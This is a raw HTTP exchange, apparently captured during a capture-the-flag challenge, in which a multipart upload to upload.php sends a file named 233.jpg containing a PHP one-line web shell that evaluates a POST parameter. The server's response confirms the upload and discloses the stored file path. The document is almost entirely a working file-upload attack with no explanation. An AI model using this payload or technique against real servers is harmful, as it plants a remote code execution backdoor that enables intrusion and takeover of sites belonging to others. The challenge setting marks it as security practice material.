 POST /upload.php HTTP/1.1
Host: bfbaea38-efa7-4bcc-b2bb-d1ef0b56331c.node3.buuoj.cn
Content-Length: 316
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://bfbaea38-efa7-4bcc-b2bb-d1ef0b56331c.node3.buuoj.cn
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTmBpLf1oDvDoBdtt
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/89.0.4389.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bfbaea38-efa7-4bcc-b2bb-d1ef0b56331c.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=abc5e8258de247b0d0bbf71b03cc6094
Connection: close
------WebKitFormBoundaryTmBpLf1oDvDoBdtt
Content-Disposition: form-data; name="uploaded"; filename="233.jpg"
Content-Type: image/jpeg
<?php
@eval($_POST['a']);
------WebKitFormBoundaryTmBpLf1oDvDoBdtt
Content-Disposition: form-data; name="submit"
一键去世
------WebKitFormBoundaryTmBpLf1oDvDoBdtt--
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 08 Mar 2021 02:55:09 GMT
Content-Type: text/html
Content-Length: 211
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</b> on line
<b>23</b><br />
/var/www/html/upload/8717a3b29510e90731da33d5ea876f7e/233.jpg succesfully
uploaded!